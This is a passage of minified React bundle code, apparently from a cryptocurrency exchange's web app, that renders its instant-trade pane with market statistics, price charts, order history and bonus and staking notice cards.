0:s.counterCurrency)})]}),(0,Ie.jsxs)("div",{className:d.infoBox,children:[(0,Ie.jsx)("div",{className:d.infoLabel,children:v.Z.translate("instant_trade_market_info_24h_volume")}),(0,Ie.jsx)("div",{className:d.infoValue,children:c(null===s||void 0===s?void 0:s.volume24h)?"N/A":"".concat((0,k.lb)((0,k.bT)((null===s||void 0===s?void 0:s.volume24h)||0,2))," ").concat(null===s||void 0===s?void 0:s.counterCurrency)})]}),(0,Ie.jsxs)("div",{className:d.infoBox,children:[(0,Ie.jsx)("div",{className:d.infoLabel,children:v.Z.translate("instant_trade_market_info_circulating_supply")}),(0,Ie.jsx)("div",{className:d.infoValue,children:c(null===s||void 0===s?void 0:s.circulatingSupply)?"N/A":(0,k.lb)((0,k.bT)((null===s||void 0===s?void 0:s.circulatingSupply)||0,2))})]})]}),(0,Ie.jsxs)("div",{className:d.coinDetails,children:[(null===a||void 0===a?void 0:a.fearandgreed)&&(0,Ie.jsxs)("div",{className:d.card,children:[(0,Ie.jsx)("div",{className:d.title,children:v.Z.translate("fear_and_greed")}),(0,Ie.jsx)($e.Z,{index:null===a||void 0===a?void 0:a.fearandgreed})]}),(p||m||x)&&(0,Ie.jsxs)("div",{className:d.detailBox,children:[(0,Ie.jsx)(no,{label:v.Z.translate("seven_days"),value:"".concat(p,"%"),change:p}),(0,Ie.jsx)(no,{label:v.Z.translate("thirty_days"),value:"".concat(m,"%"),change:m}),(0,Ie.jsx)(no,{label:v.Z.translate("ninty_days"),value:"".concat(x,"%"),change:x})]}),((null===s||void 0===s?void 0:s.atl)||(null===s||void 0===s?void 0:s.ath))&&(0,Ie.jsxs)("div",{className:d.detailBox,children:[(null===s||void 0===s?void 0:s.ath)&&(0,Ie.jsx)(no,{label:(0,Ie.jsxs)(Ie.Fragment,{children:[(0,Ie.jsx)("span",{children:"ATH"}),(0,Ie.jsx)(Y.Z,{classes:{tooltip:d.informationTooltip},title:v.Z.translate("instant_trade_market_info_ath_tooltip"),arrow:!0,children:(0,Ie.jsx)(Re.Z,{className:d.tooltipIcon})})]}),value:"".concat(u[null===s||void 0===s?void 0:s.counterCurrency]||(null===s||void 0===s?void 0:s.counterCurrency)).concat((null===s||void 0===s?void 0:s.ath)||"0"),change:1,noArrow:!0}),(null===s||void 0===s?void 0:s.atl)&&(0,Ie.jsx)(no,{label:(0,Ie.jsxs)(Ie.Fragment,{children:[(0,Ie.jsx)("span",{children:"ATL"}),(0,Ie.jsx)(Y.Z,{classes:{tooltip:d.informationTooltip},title:v.Z.translate("instant_trade_market_info_atl_tooltip"),arrow:!0,children:(0,Ie.jsx)(Re.Z,{className:d.tooltipIcon})})]}),value:"".concat(u[null===s||void 0===s?void 0:s.counterCurrency]||(null===s||void 0===s?void 0:s.counterCurrency)).concat((null===s||void 0===s?void 0:s.atl)||"0"),change:-1,noArrow:!0})]}),((null===s||void 0===s?void 0:s.whitepaper)||(null===s||void 0===s?void 0:s.web)||(null===s||void 0===s?void 0:s.twitter))&&(0,Ie.jsxs)("div",{className:d.detailBox,children:[(0,Ie.jsx)(so,{icon:"whitepaper",url:null===s||void 0===s?void 0:s.whitepaper,text:"White Paper"}),(0,Ie.jsx)(so,{icon:"website",url:null===s||void 0===s?void 0:s.web,text:v.Z.translate("official_website")}),(0,Ie.jsx)(so,{icon:"x",url:null===s||void 0===s?void 0:s.twitter,text:"Twitter"})]})]})]})};function uo(e){var o,t,r,i,a,l,s,d,p,m,x,g,f,b,C,S,_=e.classes,T=e.ohlc24hAgo,Z=e.isLoadingOhlcData,B=v.Z.language.toLowerCase(),I=(0,n.I0)(),j=(0,n.v9)((function(e){return e.preferences})),D=(0,n.v9)((function(e){return e.instantTradePaneStateReducer})),L=(0,n.v9)((function(e){var o;return null===(o=e.general)||void 0===o?void 0:o.riskMessages})),R=(0,n.v9)((function(e){return e.instantTradePane})).showMarketInfo,N=(0,c.i)().width,W=j.instantTradeFirstCoin.precedence>j.instantTradeSecondCoin.precedence,F=function(e){var o;return null===(o=D.defaultSubmarketCurrencyList)||void 0===o?void 0:o.includes(e)},M=(F(null===(o=j.instantTradeFirstCoin)||void 0===o?void 0:o.currency_code)||F(null===(t=j.instantTradeSecondCoin)||void 0===t?void 0:t.currency_code),function(){var e=D.price,o=(0,A.Jr)(j.instantTradeFirstCoin,j.instantTradeSecondCoin,e);return function(e,o){var t,n=D.isAmountIndependentBuyEnabled,r=D.visiblePrice,i=(0,k.bT)(r||0,y.A0.ROUND_PRICE_DIGITS),a=(0,A.kQ)(n&&r?i:o).significant,l=Z?(0,Ie.jsx)(P.Z,{className:_.loadingSkeleton,style:{marginLeft:4,height:22},animation:"wave"}):(0,Ie.jsxs)("span",{className:z()(_.changeRate,(0,u.Z)({},_.positiveChange,T.change>0),(0,u.Z)({},_.negativeChange,T.change<0)),children:[T.change&&Number.isFinite(T.change)&&100!==Math.abs(T.change)&&(0,Ie.jsx)(qe.e0,{width:"12",height:"12",fillColor:T.change>0?Ye.Z.lime_green:"rgba(255, 56, 56, 1)",style:{transform:T.change>0?"rotate(0deg)":"rotate(90deg)"}}),T.change&&Number.isFinite(T.change)&&100!==Math.abs(T.change)?" ".concat(null===(t=T.change)||void 0===t?void 0:t.toFixed(2),"% "):""]});return(0,Ie.jsxs)("div",{className:_.topPriceContainer,children:[(0,Ie.jsxs)("div",{className:_.visiblePrice,children:[(0,Ie.jsx)("span",{children:"".concat(a)}),(0,Ie.jsxs)("span",{children:[" "," ".concat(e)]})]}),!Z&&(0,Ie.jsxs)("div",{className:_.dailyChange,children:[l," ",(0,Ie.jsx)("span",{className:_.dailyChangeText,children:"(".concat(v.Z.translate("coin_info_metrics_priceChange1d"),")")})]})]})}(o.rightCurrencyCode,o.approximatePrice)}),H=(null===(r=j.instantTradeFirstCoin)||void 0===r?void 0:r.risk_group)||(null===(i=j.instantTradeSecondCoin)||void 0===i?void 0:i.risk_group);H&&(null===L||void 0===L||null===(a=L.find((function(e){return(null===e||void 0===e?void 0:e.consent_id)===H})))||void 0===a||null===(l=a.short_text)||void 0===l||l[B]);return(0,h.useEffect)((function(){R||I((0,O.VD)())}),[R]),(0,Ie.jsxs)("div",{id:"instant-trade-pane--column",className:_.column,children:[(0,Ie.jsxs)("div",{id:"instant-trade-pane-chart-and-order-wrapper",className:_.chartAndOrderContainer,children:[N>600&&(0,Ie.jsxs)("div",{className:_.currencyPriceContainer,children:[(0,Ie.jsxs)("div",{className:_.currencyNameContainer,children:[(0,Ie.jsx)(Te.Z,{currency:null===(s=j.instantTradeSecondCoin)||void 0===s?void 0:s.currency_code}),(0,Ie.jsxs)("span",{className:_.currencyCoin,children:[(0,Ie.jsx)("span",{children:null===(d=j.instantTradeSecondCoin)||void 0===d?void 0:d.currency_code}),(0,Ie.jsx)("span",{className:_.currencyName,children:" | ".concat(v.Z.translate("instant_trade_pane_price",null===(p=j.instantTradeSecondCoin)||void 0===p?void 0:p.name))})]})]}),M()]}),(0,Ie.jsx)(Pe.Z,{showMarkers:null===D||void 0===D?void 0:D.isShowOrderHistoryInChart,counterCurrency:W?null===(x=j.instantTradeSecondCoin)||void 0===x?void 0:x.currency_code:null===(m=j.instantTradeFirstCoin)||void 0===m?void 0:m.currency_code,baseCurrency:W?null===(g=j.instantTradeFirstCoin)||void 0===g?void 0:g.currency_code:null===(f=j.instantTradeSecondCoin)||void 0===f?void 0:f.currency_code,price:null===D||void 0===D?void 0:D.price,hasAskPriceLine:W?!(!1===j.instantTradeFirstCoin.buy_status||!1===j.instantTradeSecondCoin.sell_status):null===D||void 0===D?void 0:D.buttonEnabled,hasBidPriceLine:W?null===D||void 0===D?void 0:D.buttonEnabled:!(!1===j.instantTradeFirstCoin.buy_status||!1===j.instantTradeSecondCoin.sell_status),historyType:j.historyType,instantTrade:!0,showOhlcCheckbox:!0}),(0,Ie.jsx)(re.Z,{className:_.paper,children:(0,Ie.jsx)(Le.Z,{instantTrade:!0,isShowOrderHistoryInChart:null===D||void 0===D?void 0:D.isShowOrderHistoryInChart,onClickToggleOrderHistoryChart:function(){var e,o=D.isShowOrderHistoryInChart;e={isShowOrderHistoryInChart:!o},I((0,O.IW)(e))},historyType:j.historyType,openOrdersMarketCode:"",closedOrdersMarketCode:"",closedOrdersPageSize:10,showAllMarkets:j.showAllMarkets,hideCancelled:j.hideCancelled,onHideCancelledChange:function(){I((0,Ae.L5)("hideCancelled",!j.hideCancelled))},onMarketFilterChange:function(){I((0,Ae.L5)("showAllMarkets",!j.showAllMarkets))},onHistoryTypeChange:function(e,o){I((0,Ae.L5)("historyType",o))},hideAveragePrice:!0,showAveragePriceInInstantPage:!0,hideMarketFilter:!0,isLargeOrderHistoryType:N>600})}),(0,Ie.jsx)(co,{})]}),(0,Ie.jsxs)("div",{id:"instant-trade-pane-trade-tool-and-link-wrapper",className:_.tradeToolAndLinkContainer,children:[N<=600&&(0,Ie.jsxs)("div",{className:_.currencyPriceContainer,children:[(0,Ie.jsxs)("div",{className:_.currencyNameContainer,children:[(0,Ie.jsx)(Te.Z,{currency:null===(b=j.instantTradeSecondCoin)||void 0===b?void 0:b.currency_code}),(0,Ie.jsxs)("span",{className:_.currencyCoin,children:[(0,Ie.jsx)("span",{children:null===(C=j.instantTradeSecondCoin)||void 0===C?void 0:C.currency_code}),(0,Ie.jsx)("span",{className:_.currencyName,children:" | ".concat(null===(S=j.instantTradeSecondCoin)||void 0===S?void 0:S.name," Fiyat\u0131")})]})]}),M()]}),(0,Ie.jsx)(Ke.Z,{}),(0,Ie.jsx)("div",{className:_.informationContainer,children:(0,Ie.jsx)($.Z,{href:y.BA.INSTANT_TRADE[w.UD.product],target:"_blank",rel:"noopener noreferrer",children:(0,Ie.jsx)("div",{className:_.link,children:(0,Ie.jsx)(Y.Z,{title:v.Z.translate("instant_trade_link_tooltip"),children:(0,Ie.jsxs)("div",{className:_.youtubeTooltip,children:[(0,Ie.jsx)(ne.LK,{}),v.Z.translate("instant_trade_link")]})})})})})]})]})}uo.defaultProps={warningMessages:[],ohlc24hAgo:{},isLoadingOhlcData:!0};var po={bitoyo:Xe,andxtr:uo,bitexen:Xe,global:Xe,mena:Xe,saf:Xe,eu:Xe}[w.UD.uiTheme];var mo=function(e){var o,t,r,i,a,s,c,g=e.classes,f=e.amountValidation,b=e.calculateSecondAmount,C=e.swapCoins,S=e.handleFirstAmountChange,_=e.handleTriggerPriceChange,T=e.handleFirstCoinChange,Z=e.handleSecondCoinChange,B=e.handleClick,I=v.Z.language.toLowerCase(),j=(0,n.I0)(),L=(0,n.v9)((function(e){return e.preferences})),R=(0,h.useState)([]),N=(0,d.Z)(R,2),W=N[0],F=N[1],M=(0,h.useState)({}),U=(0,d.Z)(M,2),V=U[0],G=U[1],X=(0,h.useState)(!0),K=(0,d.Z)(X,2),q=K[0],Y=K[1],$=(0,h.useState)(!1),Q=(0,d.Z)($,2),J=Q[0],ee=Q[1],oe=(0,h.useRef)({}),te=(0,n.v9)((function(e){return e.instantTradePaneStateReducer})),ne=(0,n.v9)((function(e){var o,t;return null===(o=e.groupedTickers)||void 0===o||null===(t=o.data)||void 0===t?void 0:t[w.ei.counterCurrency]})),re=L.instantTradeFirstCoin.precedence>L.instantTradeSecondCoin.precedence,ie=function(e){j((0,O.IW)(e))},ae=function(e){return e?(null===te||void 0===te?void 0:te.canBuyWithBonus)&&(0,A.bo)(null===te||void 0===te?void 0:te.maxBonusAmount,null===te||void 0===te?void 0:te.upperLimitToSell):(null===te||void 0===te?void 0:te.canBuyWithStake)&&(0,A.bo)(null===te||void 0===te?void 0:te.upperLimitToStake,null===te||void 0===te?void 0:te.maxStakeAmount)},le=function(){var e=te.price,o=(0,A.Jr)(L.instantTradeFirstCoin,L.instantTradeSecondCoin,e);return function(e,o,t){var n,r=te.isAmountIndependentBuyEnabled,i=te.visiblePrice,a=ae(!0)||ae(),l=(ae(!0)?D.PH.BONUS:D.PH.STAKE)===D.PH.BONUS,s=re,c=0;a&&(c=s?Number(t)?(0,k.GC)(Number(t)):0:Number(t)?(0,k.GC)(1/Number(t)):0);var d=a?c:t,p=(0,k.bT)(i||0,y.A0.ROUND_PRICE_DIGITS),m=(0,A.kQ)(r&&i?p:d),x=m.significant,h=m.meaningless,f=q?(0,Ie.jsx)(P.Z,{className:g.loadingSkeleton,style:{marginLeft:4,height:22},animation:"wave"}):(0,Ie.jsx)("span",{className:z()(g.changeRate,(0,u.Z)({},g.positiveChange,V.change>0),(0,u.Z)({},g.negativeChange,V.change<0)),children:V.change&&Number.isFinite(V.change)&&100!==Math.abs(V.change)?" (% ".concat(null===(n=V.change)||void 0===n?void 0:n.toFixed(2),")"):""});if(a){var b=(l?te.bonusRatio:te.stakeRatio)/100,C=(0,A.kQ)((0,k.GC)(c*b)||0).significant,v=l?C:(0,k.GC)(C);return s?(0,Ie.jsxs)("div",{className:g.visiblePriceContainer2,children:[(0,Ie.jsxs)("div",{children:["1 ".concat(e," \u2248 ").concat(x," ").concat(o),(0,Ie.jsxs)("span",{children:[" ",f]})]}),(0,Ie.jsx)("div",{className:g.bonusToken,children:"Bonus \u2248 +".concat(v," ").concat(o)})]}):(0,Ie.jsxs)("div",{className:g.visiblePriceContainer2,children:[(0,Ie.jsxs)("div",{children:["1 ".concat(o," \u2248 ").concat(x," ").concat(e),(0,Ie.jsxs)("span",{children:[" ",f]})]}),(0,Ie.jsx)("div",{className:g.bonusToken,children:"Bonus \u2248 +".concat(v," ").concat(e)})]})}return(0,Ie.jsxs)("div",{className:g.visiblePriceContainer,children:[(0,Ie.jsx)("span",{children:"1 ".concat(e," \u2248 ").concat(x)}),(0,Ie.jsx)("span",{className:g.priceAreaMeaninglessDigits,children:h}),(0,Ie.jsxs)("span",{children:[" "," ".concat(o)]}),f]})}(o.leftCurrencyCode,o.rightCurrencyCode,o.approximatePrice)},se=function(){var e=b();return e?parseFloat(e):0},ce=function(e){return e?null!==te&&void 0!==te&&te.isAmountIndependentBuyEnabled?null===te||void 0===te?void 0:te.depthLimit.firstCoin:null!==te&&void 0!==te&&te.pair.firstCoin?null===te||void 0===te?void 0:te.pair.firstCoin:void 0:null!==te&&void 0!==te&&te.isAmountIndependentBuyEnabled?null===te||void 0===te?void 0:te.depthLimit.secondCoin:null!==te&&void 0!==te&&te.pair.secondCoin?null===te||void 0===te?void 0:te.pair.secondCoin:void 0},de=function(e){ie({firstAmount:e,initialAmountFocused:!0,firstAmountChanging:!0})},ue=function(){var e=ce(!0),o=e.minAmount,t=e.maxAmount,n="".concat(v.Z.translate("instant_trade_first_hint_min"),": ").concat((0,k.lb)(o)),r="".concat(v.Z.translate("instant_trade_first_hint_max"),": ").concat((0,k.lb)(t));return[{id:"instant_trade_first_hint_min",text:n,isVisible:Boolean(o),hasError:(0,A.qS)((0,A.er)(null===te||void 0===te?void 0:te.firstAmount),o),onClick:function(){return de(o)}},{id:"instant_trade_first_hint_max",text:r,isVisible:Boolean(t),hasError:(0,A.Um)((0,A.er)(null===te||void 0===te?void 0:te.firstAmount),t),onClick:function(){return de(t)}}]},pe=function(){var e=ce(),o=e.minAmount,t=e.maxAmount;if(o&&t){var n="".concat(v.Z.translate("instant_trade_second_hint_min"),": ").concat((0,k.lb)(o)),r="".concat(v.Z.translate("instant_trade_second_hint_max"),": ").concat((0,k.lb)(t));return[{id:"instant_trade_second_hint_min",text:n,isVisible:Boolean(o),hasError:(0,A.qS)(se(),o)},{id:"instant_trade_second_hint_max",text:r,isVisible:Boolean(t),hasError:(0,A.Um)(se(),t)}]}return[]},me=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(){return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:j((0,O.m_)()).catch((function(){j((0,l.vC)({title:v.Z.translate("general_error"),text:v.Z.translate("general_error_description"),okButtonText:v.Z.translate("general_ok")}))})),j((0,O.Bm)()).catch((function(){j((0,l.vC)({title:v.Z.translate("general_error"),text:v.Z.translate("general_error_description"),okButtonText:v.Z.translate("general_ok")}))}));case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),xe=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(){return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:j((0,O.LD)()).catch();case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),he=function(){var e,o;Y(!0);var t=Math.floor(Date.now()/1e3),n=t-86400;H()("".concat(w.Hv.chart,"/instant"),{params:{base_currency:null===(e=L.instantTradeFirstCoin)||void 0===e?void 0:e.currency_code,counter_currency:null===(o=L.instantTradeSecondCoin)||void 0===o?void 0:o.currency_code,resolution:"60",from:n,to:t}}).then((function(e){var o=e.data,t=o.t,n=void 0===t?[]:t,r=o.c,i=void 0===r?[]:r,a=o.o,l=void 0===a?[]:a,s=o.h,c=void 0===s?[]:s,d=o.l,u=void 0===d?[]:d,p=n.map((function(e,o){return{time:e,open:parseFloat(l[o]),high:parseFloat(c[o]),low:parseFloat(u[o]),close:parseFloat(i[o])}})),m=p.reduce((function(e,o){return{highestHigh:Math.max(e.highestHigh,o.high),lowestLow:Math.min(e.lowestLow,o.low)}}),{highestHigh:-1/0,lowestLow:1/0}),x=m.highestHigh,h=m.lowestLow,g=(0,A.Jr)(L.instantTradeFirstCoin,L.instantTradeSecondCoin,oe.current).approximatePrice,f=(parseFloat(g)-p[0].open)/p[0].open*100;Y(!1),G({high:parseFloat(g)>x?parseFloat(g):x,low:parseFloat(g)<h?parseFloat(g):h,change:f})})).catch((function(e){})).finally((function(){Y(!1)}))},ge=function(){var e=(0,x.Z)((0,m.Z)().mark((function e(){return(0,m.Z)().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:ie({secondAmount:b(),priceRepresentation:le(),firstAmountChanging:!1,triggerPriceChanging:!1});case 1:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),fe={classes:g,amountValidation:f,swapCoins:C,handleFirstAmountChange:S,handleTriggerPriceChange:_,handleFirstCoinChange:T,handleSecondCoinChange:Z,handleClick:B,warningMessages:W,ohlc24hAgo:V,isLoadingOhlcData:q};return(0,h.useEffect)((function(){return me(),xe(),function(){E.Z.unsubscribeFromTickers(w.ei.counterCurrency)}}),[]),(0,h.useEffect)((function(){ne&&Object.values(ne).length<1&&E.Z.subscribeToGroupedTickers(w.ei.counterCurrency),ne&&Object.values(ne).length>0&&E.Z.unsubscribeFromTickers(w.ei.counterCurrency)}),[ne]),(0,h.useEffect)((function(){G({high:0,low:0,change:null})}),[null===(o=L.instantTradeSecondCoin)||void 0===o?void 0:o.currency_code,null===(t=L.instantTradeFirstCoin)||void 0===t?void 0:t.currency_code]),(0,h.useEffect)((function(){ee(!1),G({high:0,low:0,change:null});var e=setInterval(he,6e4);return function(){e&&clearInterval(e)}}),[null===(r=L.instantTradeSecondCoin)||void 0===r?void 0:r.currency_code,null===(i=L.instantTradeFirstCoin)||void 0===i?void 0:i.currency_code]),(0,h.useEffect)((function(){oe.current=te.price,parseFloat(te.price.ask)>0&&parseFloat(te.price.bid)>0&&!J&&(he(),ee(!0))}),[te.price.ask,te.price.bid]),(0,h.useEffect)((function(){var e,o,t=null===(e=L.instantTradeSecondCoin)||void 0===e?void 0:e.currency_code,n=null===(o=L.instantTradeFirstCoin)||void 0===o?void 0:o.currency_code,r=[];te.tokenWarnMessages.forEach((function(e){var o=e.tokens,i=e.message;(o.includes(t)||o.includes(n))&&r.push(null===i||void 0===i?void 0:i[I])})),F(r)}),[null===(a=L.instantTradeSecondCoin)||void 0===a?void 0:a.currency_code,null===(s=L.instantTradeFirstCoin)||void 0===s?void 0:s.currency_code,te.tokenWarnMessages]),(0,h.useEffect)((function(){ge()}),[null===te||void 0===te?void 0:te.firstAmount,null===te||void 0===te?void 0:te.tradeType,null===te||void 0===te?void 0:te.triggerPrice,null===te||void 0===te||null===(c=te.price)||void 0===c?void 0:c.bid,ce(),ce(!0)]),(0,h.useEffect)((function(){ie({buyingAmountHintList:pe(),spendAmountHintList:ue()})}),[null===te||void 0===te?void 0:te.firstAmount,ce(),ce(!0)]),(0,Ie.jsx)(po,(0,p.Z)({},fe))},xo=t(55860),ho=(0,Ze.Z)((function(e){return(0,p.Z)((0,p.Z)({},function(e){var o;return{paperContainer:(0,u.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,borderRadius:4,paddingBottom:"16px",paddingTop:"16px",fontSize:13,color:e.colors.textColor.primary,gap:15,boxShadow:"unset !important",backgroundColor:e.colors.background.primary3},e.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),textsContainer:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},paragrapgh:(o={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,u.Z)(o,e.breakpoints.down("md"),{fontSize:"11px"}),(0,u.Z)(o,e.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),o),infoIcon:{color:e.colors.textColor.secondary},redirecText:{cursor:"pointer"},textLink:{color:e.colors.static.blue}}}(e)),y.tS&&function(e){var o;return{paperContainer:(0,u.Z)({display:"flex",flexDirection:"row",alignItems:"center",marginBottom:15,paddingLeft:24,paddingBottom:"16px",paddingTop:"16px",gap:15,boxShadow:"unset !important",backgroundColor:e.colors.background.backgroundColor10,color:e.colors.textColor.textColor4,fontSize:"15px",borderRadius:21.15,fontFamily:"Noto Sans"},e.breakpoints.down("md"),{paddingRight:"16px",paddingLeft:"12px",gap:"12px"}),textsContainer:{display:"flex",flexDirection:"column",rowGap:"0.5rem"},paragrapgh:(o={marginBlockStart:0,marginBlockEnd:0,whiteSpace:"nowrap"},(0,u.Z)(o,e.breakpoints.down("md"),{fontSize:"11px"}),(0,u.Z)(o,e.breakpoints.down("sm"),{whiteSpace:"break-spaces"}),o),infoIcon:{color:e.colors.textColor.textColor4},redirecText:{cursor:"pointer"},textLink:{color:e.colors.static.blue}}}(e))})),go=function(e){var o=e.id,t=e.showCard,n=e.detailLink,r=e.onClickRedirect,i=e.amountText,a=e.maxAmountText,l=e.limitText,s=e.detailLinkText,c=ho();return t?(0,Ie.jsxs)(re.Z,{id:"instant-trade-pane--".concat(o),className:c.paperContainer,children:[(0,Ie.jsx)(xo.Z,{className:c.infoIcon}),(0,Ie.jsxs)("div",{className:c.textsContainer,children:[i&&(0,Ie.jsx)("p",{role:"none",className:z()(c.paragrapgh,(0,u.Z)({},c.redirecText,!!r)),onClick:r,children:i}),a&&(0,Ie.jsx)("p",{className:c.paragrapgh,children:a}),l&&(0,Ie.jsx)("p",{className:c.paragrapgh,children:l}),n&&(0,Ie.jsx)("p",{className:c.paragrapgh,children:(0,Ie.jsx)("a",{href:n,target:"_blank",rel:"noopener noreferrer",className:c.textLink,children:s})})]})]}):null};go.defaultProps={showCard:null,detailLink:null,onClickRedirect:null,amountText:null,maxAmountText:null,limitText:null,detailLinkText:v.Z.translate("general_commission_refund_link")};var fo=go;var bo=(0,i.withRouter)((function(e){var o,t,r,i,a,l,s,c,d,u=e.history,p=e.handleFirstCoinChange,m=e.handleSecondCoinChange,x=v.Z.currentLanguage.toLowerCase(),h=(0,n.v9)((function(e){return e.instantTradePaneStateReducer})),g=(0,n.v9)((function(e){return e.instantTradePane.currencyList})),f="https://support.bitexenglobal.com/portal/en/kb/articles/deals-with-bonus-feature",b=function(e){var o=g.all.concat(g.popular).filter((function(o){return o.currency_code===e}));return o&&o.length>0?o[0]:null};return(0,Ie.jsxs)(Ie.Fragment,{children:[(0,Ie.jsx)(fo,{id:"nav-bonus",showCard:h.redirecToBonusBuy,onClickRedirect:function(){return u.push("/login")},amountText:v.Z.translate("redirect_to_bonus_buy"),detailLink:f}),(0,Ie.jsx)(fo,{id:"b-w-bonus",showCard:h.itemBonusBuyInList,onClickRedirect:function(){return function(e){var o=b(e);p(o)}(h.buyCoinWithBonus)},amountText:h.canBuyBonusText,detailLink:f}),(0,Ie.jsx)(fo,{id:"s-w-bonus",showCard:h.itemBonusSellInList,onClickRedirect:function(){return function(e){var o=b(e);m(o)}(h.sellCoinForBonus)},amountText:h.canSellBonusText,detailLink:f}),(0,Ie.jsx)(fo,{id:"remaining-bonus",showCard:h.maxBonusAmount,amountText:h.maxBonusAmountText,maxAmountText:h.maxLimitAmountText,limitText:h.timeLimitForBonus,detailLink:f}),(0,Ie.jsx)(fo,{id:"nav-stake",showCard:h.redirectToStakeBuy,amountText:h.redirectToStakeBuy,onClickRedirect:function(){return u.push("/login")},detailLink:f}),(0,Ie.jsx)(fo,{id:"s-w-stake",showCard:h.itemStakeSellInList,amountText:h.canSellStakeText,onClickRedirect:function(){return function(e){var o=b(e);m(o)}(h.sellCoinForStake)},detailLink:h.stakeInfoDetailLink}),(0,Ie.jsx)(fo,{id:"remaining-stake",showCard:h.maxStakeAmount,amountText:h.stakeAmountText,maxAmountText:h.maxStakeAmountText,limitText:h.timeLimitForStake,detailLink:h.stakeInfoDetailLink}),(0,Ie.jsx)(fo,{id:"global-stake-announcement",showCard:h.announcement,amountText:null===(o=h.announcement)||void 0===o||null===(t=o[x])||void 0===t?void 0:t.text,detailLink:null===(r=h.announcement)||void 0===r||null===(i=r[x])||void 0===i||null===(a=i.link)||void 0===a||null===(l=a.url)||void 0===l?void 0:l.w,detailLinkText:null===(s=h.announcement)||void 0===s||null===(c=s[x])||void 0===c||null===(d=c.link)||void 0===d?void 0:d.label})]})})),yo=t(53928),Co=(0,Ze.Z)((function(e){return{infoBox:{marginBottom:"18px"},infoHeader:{display:"flex",alignItems:"center",justifyContent:function(e){return e.hideBackButton?"flex-end":"space-between"},borderBottom:"1px solid ".concat(e.colors.borderColor.instantTradeDivider),paddingBottom:"14px"},backButton:{display:"flex",alignItems:"center",color:e.colors.textColor.instantTradeInfoBack,fontSize:13,cursor:"pointer",transition:"color .3s ease-in",width:"fit-content",gap:"5px",textTransform:"none","& svg":{width:18,height:18},"&:hover":{color:e.colors.static.blue}},infoLink:{display:"flex",alignItems:"center",color:e.colors.textColor.instantTradeInfoDetail,fontSize:13,cursor:"pointer",opacity:.75,transition:"color .3s ease-in",width:"fit-content",gap:"5px",textAlign:"end","& svg":{width:20,height:20},"&:hover":{color:e.colors.static.blue}},infoBody:{marginTop:"16px"},infoTitle:{fontSize:22,fontWeight:700,color:e.colors.static.blue,marginBottom:12},infoDescription:{fontSize:13,fontWeight:400,color:e.colors.textColor.instantTradeInfoDesc}}})),vo=function(e){var o=e.showInfoBox,t=e.history,n=e.detailLink,r=e.linkText,i=e.title,a=e.description,l=e.hideBackButton,s=Co({hideBackButton:l});return o?(0,Ie.jsxs)("div",{className:s.infoBox,children:[(0,Ie.jsxs)("div",{className:s.infoHeader,children:[!l&&(0,Ie.jsxs)(X.Z,{id:"instant-trade-pane--nav-back",className:s.backButton,onClick:function(){t.push("/instant/market/".concat(w.UD.counterCurrency))},children:[(0,Ie.jsx)(yo.Z,{}),(0,Ie.jsx)("div",{children:v.Z.translate("instant_trade_back_list_button_text")})]}),(0,Ie.jsxs)("a",{href:n,target:"_blank",rel:"noopener noreferrer",className:s.infoLink,children:[r,(0,Ie.jsx)(ee.Z,{})]})]}),(0,Ie.jsxs)("div",{className:s.infoBody,children:[(0,Ie.jsx)("div",{className:s.infoTitle,children:(0,Ie.jsx)("span",{children:i})}),(0,Ie.jsx)("div",{className:s.infoDescription,children:(0,Ie.jsx)("span",{children:a})})]})]}):null};vo.defaultProps={showInfoBox:!1,detailLink:"",linkText:"",title:"",description:"",hideBackButton:!1};var ko=(0,i.withRouter)(vo);function wo(e){var o,t,n,r,i,a,l,s,c,d,u,p,m,x=e.classes,g=e.tradeModalCurrency,f=e.state,b=e.preferences,C=e.submarketMessages,k=e.modalItems,w=e.handleFirstCoinChange,T=e.handleSecondCoinChange,Z=e.calculateSecondAmount,B=e.swapCoins,I=e.handleFirstAmountChange,j=e.handleTriggerPriceChange,P=e.handleClick,F=e.closeIeoMessage,z=e.hideStopLossForm,M=e.handleStopLossConfirmDialog,H=e.amountValidation,E=e.setPriceTimer,O=e.clearPriceTimer,U=e.setState,V=e.getPriceByChangingCoins,G=e.getCurrenciesInfo,X=e.placeOrder,K=e.approvedConsent,q=e.getPriceAmount,Y=e.getMessages,$=e.checkDepthForPrice,Q=e.getSubmarketMessages,J=e.history,ee=e.getCurrencyWithBonusStakeList,oe=e.timer,te=e.resetState,ne=e.handleTriggerPriceChanging,re=e.getRemainingBonusStake,ie=e.followMobileOrder,ae=e.mobileOrderDispatched,le=e.requestToken,se=e.handleFirstAmountChanging,ce=e.increaseTokenRequest,de=v.Z.language.toLowerCase(),ue=b.instantTradeFirstCoin.precedence>b.instantTradeSecondCoin.precedence,pe=function(e){var o;return null===(o=f.defaultSubmarketCurrencyList)||void 0===o?void 0:o.includes(e)},me=pe(null===(o=b.instantTradeFirstCoin)||void 0===o?void 0:o.currency_code)||pe(null===(t=b.instantTradeSecondCoin)||void 0===t?void 0:t.currency_code),xe=(0,A.bD)(ue,b.instantTradeFirstCoin,b.instantTradeSecondCoin),he=(0,A.Ft)(ue,b.instantTradeFirstCoin,b.instantTradeSecondCoin),ge=(0,A.dl)(null===he||void 0===he?void 0:he.currency_code,null===xe||void 0===xe?void 0:xe.currency_code),fe=(0,A.Px)(null===he||void 0===he?void 0:he.currency_code,null===xe||void 0===xe?void 0:xe.currency_code,{price:f.triggerPrice,volume:ue?f.firstAmount:f.secondAmount});return(0,h.useEffect)((function(){var e,o,t,n;(null!==J&&void 0!==J&&null!==(e=J.location)&&void 0!==e&&null!==(o=e.state)&&void 0!==o&&o.fromProScreen&&U({showBackButton:!0}),Q(),ee(),(0,_.Pc)()&&Y(["greed-info"]),y.yU)||(null!==(t=b.instantTradeFirstCoin)&&void 